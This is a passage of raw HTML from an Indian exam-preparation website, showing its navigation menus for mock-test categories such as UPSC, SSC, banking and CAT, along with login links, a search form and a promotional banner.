                </li>
                                                                
                <li class="nav-item">
                   
                <a class="text-white px-3 menu_css_change" href="https://exampay.in/psc-mock-test" title="PCS">PCS</a>
                </li>
                                                                
                <li class="nav-item">
                   
                <a class="text-white px-3 menu_css_change" href="https://exampay.in/iitjee" title="IIT JEE">IIT JEE</a>
                </li>
                                                                            </ul>
              <!--<ul class="navbar-nav mr-auto ml-5">-->
              <!--  <li class="nav-item">-->
              <!--      <a class="text-white pr-0" href="https://exampay.in/blogs" title="Blog">BLOG</a>-->
              <!--  </li>-->
              <!--</ul>-->

            
            </div>
        </div>
      </nav>
    </header>
   
    </section>
    <!-- categories-tab end-->    
<section id="nav-bar" class="nav-bar-main-block">
<div class="container">
<!-- start navigation -->
<div class="navigation fullscreen-search-block">
<div class="logo">


<a href="https://exampay.in" ><img src="https://exampay.in/images/logo/logo-1.png" class="img-fluid" alt="logo"></a>
</div>

<div class="Login-btn btn btn-dark px-2 px-sm-3 py-1 py-sm-2 font-size-15 mr-2 ml-auto">
<a href="https://exampay.in/login" class="text-white font-weight-medium" title="login">Login</a> <span class="font-size-13">/</span> <a href="https://exampay.in/register" class="text-white font-weight-medium" title="register">Signup</a>
</div>
<div class="shopping-cart d-inline-block">
<a href="https://exampay.in/all/cart" title="Cart"><i class="flaticon-shopping-cart px-0"></i></a>
<span class="red-menu-badge red-bg-success">
0</span>
</div>



<!--<div class="nav-search nav-wishlist">

<a href="#find"><i class="fa fa-search"></i></a>
</div>-->


<div class="pl-2 pl-sm-3"><span style="font-size:23px;cursor:pointer" onclick="openNav()" class="hamburger text-danger">&#9776; </span></div>
<div id="mySidenav" class="sidenav">
<a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
<div class="login-block">
<a href="https://exampay.in/register" class="btn btn-primary" title="register">Signup</a>
<a href="https://exampay.in/login" class="btn btn-secondary" title="login">Login</a>
</div>

<a href="https://exampay.in/allcourses" class="" title="All Course"><span class="d-block px-0 py-0 font-size-16">All Courses</span></a>


<div class="wrapper center-block">

<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
<div class="panel panel-default">
<div class="panel-heading active" role="tab" id="headingOne">
<h4 class="panel-title">
<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne14" aria-expanded="true" aria-controls="collapseOne">
<i class="fa fa-circle rgt-10"></i> <label class="prime-cat" data-url="https://exampay.in/iitjee">IIT JEE</label> 
</a>
</h4>
</div>


<div style="display:none;" id="collapseOne14" class="subcate-collapse panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven43" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa Choose icon rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/iitjee/school-examinations">School examinat..</label>

</a>
</h4>
</div>

<div id="collapseeleven43" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
</div>

</div>
<div class="panel panel-default">
<div class="panel-heading active" role="tab" id="headingOne">
<h4 class="panel-title">
<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne12" aria-expanded="true" aria-controls="collapseOne">
<i class="fa fa-circle rgt-10"></i> <label class="prime-cat" data-url="https://exampay.in/psc-mock-test">PCS</label> 
</a>
</h4>
</div>


<div style="display:none;" id="collapseOne12" class="subcate-collapse panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven34" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/psc-mock-test/bpsc">BPSC</label>

</a>
</h4>
</div>

<div id="collapseeleven34" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven36" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/psc-mock-test/jpsc">JPSC</label>

</a>
</h4>
</div>

<div id="collapseeleven36" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
</div>

</div>
<div class="panel panel-default">
<div class="panel-heading active" role="tab" id="headingOne">
<h4 class="panel-title">
<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne11" aria-expanded="true" aria-controls="collapseOne">
<i class="fa fa-circle rgt-10"></i> <label class="prime-cat" data-url="https://exampay.in/ssc-chsl-online-mock-test">SSC CHSL (TIER 1 &amp; 2..</label> 
</a>
</h4>
</div>


<div style="display:none;" id="collapseOne11" class="subcate-collapse panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven37" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa Choose icon rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/ssc-chsl-online-mock-test/CHSLSSC">SSC CHSL</label>

</a>
</h4>
</div>

<div id="collapseeleven37" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
</div>

</div>
<div class="panel panel-default">
<div class="panel-heading active" role="tab" id="headingOne">
<h4 class="panel-title">
<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne9" aria-expanded="true" aria-controls="collapseOne">
<i class="fa fa-circle rgt-10"></i> <label class="prime-cat" data-url="https://exampay.in/xat-mock-test">XAT MOCK TEST</label> 
</a>
</h4>
</div>


<div style="display:none;" id="collapseOne9" class="subcate-collapse panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven28" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/xat-mock-test/xat-beginner-mock-test">BEGINNER</label>

</a>
</h4>
</div>

<div id="collapseeleven28" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
</div>

</div>
<div class="panel panel-default">
<div class="panel-heading active" role="tab" id="headingOne">
<h4 class="panel-title">
<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne8" aria-expanded="true" aria-controls="collapseOne">
<i class="fa fa-circle rgt-10"></i> <label class="prime-cat" data-url="https://exampay.in/cat-mock-test">CAT MOCK TEST</label> 
</a>
</h4>
</div>


<div style="display:none;" id="collapseOne8" class="subcate-collapse panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven23" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/cat-mock-test/cat-beginner-level-mock-test">BEGINNER LEVEL</label>

</a>
</h4>
</div>

<div id="collapseeleven23" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven24" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/cat-mock-test/cat-intermediate-level-mock-test">INTERMEDIATE LE..</label>

</a>
</h4>
</div>

<div id="collapseeleven24" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven25" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/cat-mock-test/cat-advance-level-mock-test">ADVANCE LEVEL</label>

</a>
</h4>
</div>

<div id="collapseeleven25" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
</div>

</div>
<div class="panel panel-default">
<div class="panel-heading active" role="tab" id="headingOne">
<h4 class="panel-title">
<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne7" aria-expanded="true" aria-controls="collapseOne">
<i class="fa fa-circle rgt-10"></i> <label class="prime-cat" data-url="https://exampay.in/aviation-mock-test">AVIATION</label> 
</a>
</h4>
</div>


<div style="display:none;" id="collapseOne7" class="subcate-collapse panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven22" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/aviation-mock-test/cpl-test-series">CPL TEST SERIES</label>

</a>
</h4>
</div>

<div id="collapseeleven22" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven29" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/aviation-mock-test/cpl-beginner-mock-test-series">BEGINNER</label>

</a>
</h4>
</div>

<div id="collapseeleven29" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
</div>

</div>
<div class="panel panel-default">
<div class="panel-heading active" role="tab" id="headingOne">
<h4 class="panel-title">
<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne5" aria-expanded="true" aria-controls="collapseOne">
<i class="fa fa-circle rgt-10"></i> <label class="prime-cat" data-url="https://exampay.in/bank-test-series">BANKING</label> 
</a>
</h4>
</div>


<div style="display:none;" id="collapseOne5" class="subcate-collapse panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven14" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/bank-test-series/sbi-bank-test-series/">SBI</label>

</a>
</h4>
</div>

<div id="collapseeleven14" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven26" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/bank-test-series/ibps-clerk-online-mock-tests">IBPS PO CLERK</label>

</a>
</h4>
</div>

<div id="collapseeleven26" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven27" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/bank-test-series/ibps-po-mock-test">IBPS PO</label>

</a>
</h4>
</div>

<div id="collapseeleven27" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
</div>

</div>
<div class="panel panel-default">
<div class="panel-heading active" role="tab" id="headingOne">
<h4 class="panel-title">
<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne1" aria-expanded="true" aria-controls="collapseOne">
<i class="fa fa-circle rgt-10"></i> <label class="prime-cat" data-url="https://exampay.in/upsc-test-series">UPSC</label> 
</a>
</h4>
</div>


<div style="display:none;" id="collapseOne1" class="subcate-collapse panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven20" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/upsc-test-series/upsc-advance-mock-test-plan">ADVANCE</label>

</a>
</h4>
</div>

<div id="collapseeleven20" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven38" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa Choose icon rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/upsc-test-series/upsc_1">upsc_1</label>

</a>
</h4>
</div>

<div id="collapseeleven38" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven39" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa Choose icon rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/upsc-test-series/upsc_2">upsc_2</label>

</a>
</h4>
</div>

<div id="collapseeleven39" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven40" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa Choose icon rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/upsc-test-series/upsc_3">upsc_3</label>

</a>
</h4>
</div>

<div id="collapseeleven40" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven41" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa Choose icon rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/upsc-test-series/upsc_4">upsc_4</label>

</a>
</h4>
</div>

<div id="collapseeleven41" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven42" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa Choose icon rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/upsc-test-series/upsc_5">upsc_5</label>

</a>
</h4>
</div>

<div id="collapseeleven42" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
</div>

</div>
<div class="panel panel-default">
<div class="panel-heading active" role="tab" id="headingOne">
<h4 class="panel-title">
<a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne2" aria-expanded="true" aria-controls="collapseOne">
<i class="fa fa-circle rgt-10"></i> <label class="prime-cat" data-url="https://exampay.in/ssc-mock-test">SSC CGL</label> 
</a>
</h4>
</div>


<div style="display:none;" id="collapseOne2" class="subcate-collapse panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven30" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/ssc-mock-test/ssc-beginner-mock-test">ENGLISH</label>

</a>
</h4>
</div>

<div id="collapseeleven30" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
<div class="panel-body">
<div class="panel panel-default">
<div class="panel-heading" role="tab" id="headingeleven">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseeleven31" aria-expanded="false" aria-controls="collapseeleven">
<i class="fa fa-circle rgt-10"></i> <label class="sub-cate" data-url="https://exampay.in/ssc-mock-test/ssc-advance-mock-test-series">SSC ADVANCED PL..</label>

</a>
</h4>
</div>

<div id="collapseeleven31" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingeleven">
</div>

</div>
</div>
</div>

</div>
</div>

</div>

</div>
</div>

<!-- end navigation -->
<div class="row smallscreen-search-block align-items-center">
<div class="col-lg-5">
<div class="row align-items-center">
<div class="col-lg-4 col-md-4 col-sm-12 pr-lg-0">
<div class="logo">

<a href="https://exampay.in" ><img src="https://exampay.in/images/logo/logo-1.png" class="img-fluid" alt="logo"></a>
</div>
</div>
<div class="col-lg-6 col-md-4 col-sm-12 d-none">
<div class="navigation">
<div id="cssmenu">
<ul>
<li><a href="#" title="Categories" class="font-weight-medium btn btn-danger"><i class="flaticon-grid text-white mr-1"></i>Categories</a>

<ul>
<!--<li><a href="https://exampay.in/browse/category?id=14&amp;category=IIT%20JEE" title="IIT JEE"><i class="fa fa-circle rgt-20"></i>IIT JEE<i class="fa fa-chevron-right float-rgt"></i></a>-->
<li><a href="https://exampay.in/iitjee" title="IIT JEE"><i class="fa fa-circle rgt-20"></i>IIT JEE</a>
<!--<li><a href="https://exampay.in/browse/category?id=12&amp;category=PCS" title="PCS"><i class="fa fa-circle rgt-20"></i>PCS<i class="fa fa-chevron-right float-rgt"></i></a>-->
<li><a href="https://exampay.in/psc-mock-test" title="PCS"><i class="fa fa-circle rgt-20"></i>PCS</a>
<!--<li><a href="https://exampay.in/browse/category?id=11&amp;category=SSC%20CHSL%20%28TIER%201%20%26%202%29" title="SSC CHSL (TIER 1 &amp; 2)"><i class="fa fa-circle rgt-20"></i>SSC CHSL (TIER 1 &amp; 2)<i class="fa fa-chevron-right float-rgt"></i></a>-->
<li><a href="https://exampay.in/ssc-chsl-online-mock-test" title="SSC CHSL (TIER 1 &amp; 2)"><i class="fa fa-circle rgt-20"></i>SSC CHSL (TIER 1 &amp; 2)</a>
<!--<li><a href="https://exampay.in/browse/category?id=9&amp;category=XAT%20MOCK%20TEST" title="XAT MOCK TEST"><i class="fa fa-circle rgt-20"></i>XAT MOCK TEST<i class="fa fa-chevron-right float-rgt"></i></a>-->
<li><a href="https://exampay.in/xat-mock-test" title="XAT MOCK TEST"><i class="fa fa-circle rgt-20"></i>XAT MOCK TEST</a>
<!--<li><a href="https://exampay.in/browse/category?id=8&amp;category=CAT%20MOCK%20TEST" title="CAT MOCK TEST"><i class="fa fa-circle rgt-20"></i>CAT MOCK TEST<i class="fa fa-chevron-right float-rgt"></i></a>-->
<li><a href="https://exampay.in/cat-mock-test" title="CAT MOCK TEST"><i class="fa fa-circle rgt-20"></i>CAT MOCK TEST</a>
<!--<li><a href="https://exampay.in/browse/category?id=7&amp;category=AVIATION" title="AVIATION"><i class="fa fa-circle rgt-20"></i>AVIATION<i class="fa fa-chevron-right float-rgt"></i></a>-->
<li><a href="https://exampay.in/aviation-mock-test" title="AVIATION"><i class="fa fa-circle rgt-20"></i>AVIATION</a>
<!--<li><a href="https://exampay.in/browse/category?id=5&amp;category=BANKING" title="BANKING"><i class="fa fa-circle rgt-20"></i>BANKING<i class="fa fa-chevron-right float-rgt"></i></a>-->
<li><a href="https://exampay.in/bank-test-series" title="BANKING"><i class="fa fa-circle rgt-20"></i>BANKING</a>
<!--<li><a href="https://exampay.in/browse/category?id=1&amp;category=UPSC" title="UPSC"><i class="fa fa-circle rgt-20"></i>UPSC<i class="fa fa-chevron-right float-rgt"></i></a>-->
<li><a href="https://exampay.in/upsc-test-series" title="UPSC"><i class="fa fa-circle rgt-20"></i>UPSC</a>
<!--<li><a href="https://exampay.in/browse/category?id=2&amp;category=SSC%20CGL" title="SSC CGL"><i class="fa fa-circle rgt-20"></i>SSC CGL<i class="fa fa-chevron-right float-rgt"></i></a>-->
<li><a href="https://exampay.in/ssc-mock-test" title="SSC CGL"><i class="fa fa-circle rgt-20"></i>SSC CGL</a>
 
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-lg-7">
    
    

    

<div class="row justify-content-end align-items-center">
<div class="col-lg-auto col-md-6 px-lg-0">
<div class="learning-business">
</div>
</div>
<!-- <div class="col-lg-1">
<div class="shopping-cart">
<a href="https://exampay.in/all/cart" title="Cart"><i class="flaticon-shopping-cart"></i></a>
<span class="red-menu-badge red-bg-success">
0</span>
</div>
</div> -->
<!-- <div class="col-lg-1">
<div class="search search-one" id="search">
<form method="GET" id="searchform" action="https://exampay.in/search">
<div class="search-input-wrap">
<input class="search-input" name="searchTerm" placeholder="Search in Site" type="text" id="course_name" autocomplete="off" />
</div>
<input class="search-submit" type="submit" id="go" value="">
<div class="icon"><i class="fa fa-search"></i></div>
<div id="course_data"></div>
</form>
</div>
</div> -->
<div class="col-lg-auto">
<div class="d-flex align-items-center">	
<div id="search" class="form-inline position-relative menu_search ">
    <form method="GET" id="searchform" action="https://exampay.in/search">
        <input class="form-control border-0 search-dt rounded-pill" name="searchTerm" placeholder="Search in Site" type="text" id="course_name" autocomplete="off" />
        <button class="btn bg-transparent p-0 position-absolute" id="go" type="submit" value=""><span class="fa fa-search form-control-feedback p-2"></span></button>
        <div id="course_data"></div>
    </form>
</div>
<div class="headerwhatsapp d-flex flex-wrap mx-3 align-items-center">
    <span class="whatsapp_icon"><img src="https://exampay.in/images/whatsapp_icon.svg" class="img-fluid"></span>
    <div class="text-dark font-size-18 font-weight-semibold ml-2 line-hight-3">
        <span class="text-light font-size-13 font-weight-normal d-block">whatsapp No.</span>
        +91 9717620933
    </div>
</div>
                
                
<div class="Login-btn btn btn-danger px-3 py-2 font-size-15">
<a href="https://exampay.in/login" class="text-white font-weight-medium" title="login">Login</a> <span class="font-size-13">/</span> <a href="https://exampay.in/register" class="text-white font-weight-medium" title="register">Signup</a>

</div>
<div class="shopping-cart  d-none">
<a href="https://exampay.in/all/cart" title="Cart"><i class="flaticon-shopping-cart px-0"></i></a>
<span class="red-menu-badge red-bg-success">
0</span>
</div>	
</div> 
</div>

</div>
</div>

</div>
</section>

<!-- start search -->
<div id="find" class="small-screen-navigation">
<button type="button" class="close">×</button>
<form action="https://exampay.in/search" class="form-inline search-form" method="GET">
<input type="find" name="searchTerm" class="form-control" id="search"  placeholder="Search for courses" value="">
<button type="submit" class="btn btn-outline-info btn_sm">Search</button> 
</form>
</div>
<!-- start end -->

 </div>
<!-- side navigation  -->
<script>
function openNav() {
document.getElementById("mySidenav").style.width = "320px";
}

function closeNav() {
document.getElementById("mySidenav").style.width = "0";
}
</script>


<div class="modal fade" data-backdrop="" style="z-index: 99999999999999999;" id="myModalinstructor" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog modal-lg" role="document">
      <div class="modal-content">
        <div class="modal-header">

          <h4 class="modal-title" id="myModalLabel">Become An Instructor</h4>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        </div>
        <div class="box box-primary">
          <div class="panel panel-sum">
            <div class="modal-body">
                              <div class="box-footer">
                  <button type="submit" onclick="window.location.href = 'https://exampay.in/login';" class="btn btn-lg col-md-3 btn-primary">Submit</button>
                </div>
                
            </div>
          </div>
        </div>
      </div>
    </div>
</div>
<!-- top-nav bar end-->
<!-- home start -->

<div class="offset-md-3 col-md-offset-3 col-md-6 animated fadeInDown alert alert-danger" role="alert">
       Invalid URL
    </div>


<!-- categories-tab start-->


<!-- categories-tab end-->

 
 <!--style="background: url(images/slider/banner_bg.jpg) no-repeat; background-position:100% center; background-size: cover;"-->
 <section class="homebaner" >
    <div class="container">
        <div class="row align-items-center justify-content-between">
            <div class="col-sm-12 col-md-6 col-lg-6 text-center text-md-left">
                <div class="splide home-background-slider1 background-slider-block" role="group" aria-label="Splide Basic HTML Example">
                    <div class="splide__track">
                        <ul class="splide__list">
                                                        <li class="splide__slide">
                                                                     <div class="item">
                                        <div class="home-main-block px-1" >
                                            <div class="home-dtl">
                                                <h3 class="text-white font-weight-normal mb-0 font-size-16"><span class="py-2 px-4">Learn anywhere anytime!</span></h3>
                                                <h2 class="text-dark home-heading font-weight-bold line-hight-1 my-3 my-lg-4 font-size-40">Challenge yourself with advanced set of questions covering comprehensive topics and events.</h2>
                                                <p class="text-dark font-weight-normal font-size-15">Online classes
                                            </div>
                                            <div class="pt-md-2 pt-lg-3 d-flex align-items-center justify-content-center justify-content-md-start">
                                                  <a href="https://exampay.in/allcourses" class="btn_banner btn btn-dark p-2 text-capitalize font-weight-medium font-size-16 border-0 line-hight-1"><span class="d-flex pl-2 pr-1 align-items-center">Learn More <img src="https://exampay.in/images/btn-arrow.svg" class="img-fluid ml-1"></span> 
                                                  </a>
                                            </div>   
                                        </div>
                                    </div>
                                                            </li>
                                                        <li class="splide__slide">
                                                                     <div class="item">
                                        <div class="home-main-block px-1" >
                                            <div class="home-dtl">
                                                <h3 class="text-white font-weight-normal mb-0 font-size-16"><span class="py-2 px-4">Prepare with quality test series designed as per the latest syllabus.</span></h3>
                                                <h2 class="text-dark home-heading font-weight-bold line-hight-1 my-3 my-lg-4 font-size-40">Go in-depth into concepts with Exampay expert solutions.</h2>
                                                <p class="text-dark font-weight-normal font-size-15">online classes
                                            </div>
                                            <div class="pt-md-2 pt-lg-3 d-flex align-items-center justify-content-center justify-content-md-start">
                                                  <a href="https://exampay.in/allcourses" class="btn_banner btn btn-dark p-2 text-capitalize font-weight-medium font-size-16 border-0 line-hight-1"><span class="d-flex pl-2 pr-1 align-items-center">Learn More <img src="https://exampay.in/images/btn-arrow.svg" class="img-fluid ml-1"></span> 
                                                  </a>
                                            </div>   
                                        </div>
                                    </div>
                                                            </li>
                                                        <li class="splide__slide">
                                                                     <div class="item">
                                        <div class="home-main-block px-1" >
                                            <div class="home-dtl">
                                                <h3 class="text-white font-weight-normal mb-0 font-size-16"><span class="py-2 px-4">Targeted approach for each competitive exam!</span></h3>
                                                <h2 class="text-dark home-heading font-weight-bold line-hight-1 my-3 my-lg-4 font-size-40">Specifically curated online test series for all competitive exams.</h2>
                                                <p class="text-dark font-weight-normal font-size-15">Search Online.. Explore Online
                                            </div>
                                            <div class="pt-md-2 pt-lg-3 d-flex align-items-center justify-content-center justify-content-md-start">
                                                  <a href="https://exampay.in/allcourses" class="btn_banner btn btn-dark p-2 text-capitalize font-weight-medium font-size-16 border-0 line-hight-1"><span class="d-flex pl-2 pr-1 align-items-center">Learn More <img src="https://exampay.in/images/btn-arrow.svg" class="img-fluid ml-1"></span> 
                                                  </a>
                                            </div>   
                                        </div>
                                    </div>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="col-sm-12 col-md-6 col-lg-5 text-center  pt-1 pt-md-0 align-self-end">
                <img src="https://exampay.in/images/homebanner-img.svg" class="img-fluid w-100">
            </div>
        </div>
    </div>
</section>
 
 

 <section class="bg-graylight">
     <div class="container">
         <div class="row bannerbottom g-0">
             <div class="col-md-4">
                 
                <!--<a href="https://exampay.in/live-class" class="text-white py-3 py-md-4 d-flex pl-0 pl-lg-4 pr-3 pr-lg-4 align-items-center h-100" target="_blank">-->
                <a href="#" class="text-white py-3 py-md-4 d-flex pl-0 pl-lg-4 pr-3 pr-lg-4 align-items-center h-100">
                    <div class="py-1 px-lg-2 d-flex align-items-center">
                        <div class="banner-bottomicon mr-3 mr-lg-4">
                            <img src="https://exampay.in/images/learnskills-icon.svg" class="img-fluid">
                        </div>
                        <div>
                          <h2 class="font-size-20 font-weight-semibold mb-2 text-white mt-0 line-hight-1">Online Live Classes</h2> 
                          <p class="line-hight-3 font-size-15 mb-0">We provide Online Dual Way Interactive Classes </p>
                        </div>
                  </div>
              </a>
              
             </div>
             <div class="col-md-4 banner_border">
                <a href="https://exampay.in/neet-info" class="text-white py-3 py-md-4 d-flex px-md-3 px-lg-4 h-100 align-items-center h-100 justify-content-start justify-content-md-center">
                    <div class="py-1 px-lg-2 d-flex align-items-center">
                        <div class="banner-bottomicon mr-3 mr-lg-4">
                            <img src="https://exampay.in/images/expertteacher-icon.svg" class="img-fluid">
                        </div>  
                        <div>    
                          <h2 class="font-size-20 font-weight-semibold mb-2 text-white mt-0 line-hight-1">NEET COURSES</h2> 
                          <p class="line-hight-3 font-size-15 mb-0">CLASSES  9- 12 and More.</p>
                      </div>
                  </div>
              </a>
             </div>
